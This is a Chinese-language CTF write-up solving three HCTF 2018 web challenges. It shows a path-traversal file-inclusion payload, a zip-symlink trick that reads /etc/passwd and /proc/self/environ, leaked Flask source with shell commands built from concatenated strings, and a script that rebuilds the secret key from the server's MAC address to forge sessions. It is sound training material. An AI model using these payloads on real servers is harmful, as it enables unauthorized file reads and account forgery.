HCTF2018
[HCTF 2018]WarmUp
来了,这道题的原理我感觉我写的应该是比较明白的了!
访问网页源码:/source.php
<?phphighlight_file(__FILE__);class emmm{public static function checkFile(&$page){$whitelist = ["source"=>"source.php","hint"=>"hint.php"];if (! isset($page) || !is_string($page)) {echo "you can't see it";return false;}if (in_array($page, $whitelist)) {return true;}$_page = mb_substr($page,0,mb_strpos($page . '?', '?'));if (in_array($_page, $whitelist)) {return true;}$_page = urldecode($page);$_page = mb_substr($_page,0,mb_strpos($_page . '?', '?'));if (in_array($_page, $whitelist)) {return true;}echo "you can't see it";return false;}}if (! empty($_REQUEST['file'])&& is_string($_REQUEST['file'])&& emmm::checkFile($_REQUEST['file'])) {include $_REQUEST['file'];exit;} else {echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";}
?>
看到hint.php访问可知flag not here, and flag in ffffllllaaaagggg,但是没有说是哪个目录!但至少我们已经知道了文件名!
if (! empty($_REQUEST['file'])&& is_string($_REQUEST['file'])&& emmm::checkFile($_REQUEST['file'])) {include $_REQUEST['file'];exit;}一个文件包含,主要是绕过checkFile的检测!我们肯定利用的是?来绕过!也就是说?file=hint.php?这个是可以绕过的,但是我们要包含ffffllllaaaagggg这个,那这个hint.php?怎么处理呢?答案是把它当作一个目录然后实现目录穿越!
/source.php?file=hint.php?/../../../../ffffllllaaaagggg
完整的就是/var/www/html/hint.php?/../../../../ffffllllaaaagggg
[HCTF 2018]admin
<!-- you are not admin -->说不是admin,看一下cookie。md没有,哦原来是还没注册,怎么可能会有呢!

看到session了,那么就是flask框架了!
破解session


密钥为ckj123,这脚本事情真多,true要改成大写True!
[HCTF 2018]Hideandseek
很舒服的一题!

不用注册,可以直接登录,那么应该是没有进数据库的,尝试admin登录不行,肯定是哪里做了校验,不然管理员自己怎么登入?先登入,然后查看cookie,好样的session写在cookie里flask框架!但是不知道secret_key!

提示上传zip文件

读出来文件里面的内容,那么我们可不可以用它进行任意文件读取呢?题目提示了软链接,那么好我们打个马子看看!(长城杯第二题)很遗憾失败了,不知道为啥!那就老实的先看看能不能读文件吧!
ln -s /etc/passwd slink
zip --symlink a.zip slink
然后上传a.zip 成功读取
不知道文件名怎么办,读环境变量呗!/proc/self/environ
HOSTNAME=out
SHLVL=1
HOME=/root
LANG=C.UTF-8
PWD=/app
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
STATIC_PATH=/app/static
STATIC_URL=/static
STATIC_INDEX=0
FLAG=not_flag
PYTHONPATH=/app
PYTHON_VERSION=3.6.8
PYTHON_PIP_VERSION=19.1.1
GPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA65421D
NGINX_VERSION=1.15.8-1~stretch
NJS_VERSION=1.15.8.0.2.7-1~stretch
NGINX_WORKER_PROCESSES=1
NGINX_MAX_UPLOAD=0
LISTEN_PORT=80
UWSGI_INI=/app/uwsgi.ini
UWSGI_PROCESSES=16
UWSGI_CHEAPER=2
WERKZEUG_RUN_MAIN=true
WERKZEUG_SERVER_FD=3
KUBERNETES_SERVICE_HOST=10.240.0.1
KUBERNETES_SERVICE_PORT=443
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT=tcp://10.240.0.1:443
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
_=/usr/local/bin/pythonUWSGI_INI=/app/uwsgi.ini这个uwsgi服务器的配置文件,其中可能包含有源码路径,依旧软链接读取!
[uwsgi]
module = main # 从main.py文件加载应用
callable = app # 应用对象名为'app'
logto = /tmp/hard_t0_guess_n9p2i5a6d1s_uwsgi.log有点bug这道题,源码并不在/app/main.py里面,而是在/app/hard_t0_guess_n9f5a95b5ku9fg/hard_t0_guess_also_df45v48ytj9_main.py
# -*- coding: utf-8 -*-
from flask import Flask,session,render_template,redirect, url_for, escape, request,Response
import uuid
import base64
import random
import flag
from werkzeug.utils import secure_filename
import os
random.seed(uuid.getnode())
app = Flask(__name__)
app.config['SECRET_KEY'] = str(random.random()*100)
app.config['UPLOAD_FOLDER'] = './uploads'
app.config['MAX_CONTENT_LENGTH'] = 100 * 1024
ALLOWED_EXTENSIONS = set(['zip'])def allowed_file(filename):return '.' in filename and \filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS@app.route('/', methods=['GET'])
def index():error = request.args.get('error', '')if(error == '1'):session.pop('username', None)return render_template('index.html', forbidden=1)if 'username' in session:return render_template('index.html', user=session['username'], flag=flag.flag)else:return render_template('index.html')@app.route('/login', methods=['POST'])
def login():username=request.form['username']password=request.form['password']if request.method == 'POST' and username != '' and password != '':if(username == 'admin'):return redirect(url_for('index',error=1))session['username'] = usernamereturn redirect(url_for('index'))@app.route('/logout', methods=['GET'])
def logout():session.pop('username', None)return redirect(url_for('index'))@app.route('/upload', methods=['POST'])
def upload_file():if 'the_file' not in request.files:return redirect(url_for('index'))file = request.files['the_file']if file.filename == '':return redirect(url_for('index'))if file and allowed_file(file.filename):filename = secure_filename(file.filename)file_save_path = os.path.join(app.config['UPLOAD_FOLDER'], filename)if(os.path.exists(file_save_path)):return 'This file already exists'file.save(file_save_path)else:return 'This file is not a zipfile'try:extract_path = file_save_path + '_'os.system('unzip -n ' + file_save_path + ' -d '+ extract_path)read_obj = os.popen('cat ' + extract_path + '/*')file = read_obj.read()read_obj.close()os.system('rm -rf ' + extract_path)except Exception as e:file = Noneos.remove(file_save_path)if(file != None):if(file.find(base64.b64decode('aGN0Zg==').decode('utf-8')) != -1):return redirect(url_for('index', error=1))return Response(file)if __name__ == '__main__':#app.run(debug=True)app.run(host='0.0.0.0', debug=True, port=10008)secret_key部分
random.seed(uuid.getnode())
app = Flask(__name__)
app.config['SECRET_KEY'] = str(random.random()*100)#getnode()获取计算机的硬件地址即 MAC 地址,文件位置/sys/class/net/eth0/address读取为:fa:be:8b:45:ea:f4由10个16进制组成需要转化成10进制exp
import random
mac = int('fabe8b45eaf4 ',16)
random.seed(mac)
skey = str(random.random()*100)
print(skey)拿到secret_key,/路由下session伪造即可!

分析一下源码部分uzip的命令参考
extract_path = file_save_path + '_'
os.system('unzip -n ' + file_save_path + ' -d '+ extract_path)
read_obj = os.popen('cat ' + extract_path + '/*')
file = read_obj.read()
read_obj.close()
os.system('rm -rf ' + extract_path)可以看到任意文件读取是因为cat,然后之所以马子打不了是因为cat之后文件就被删了
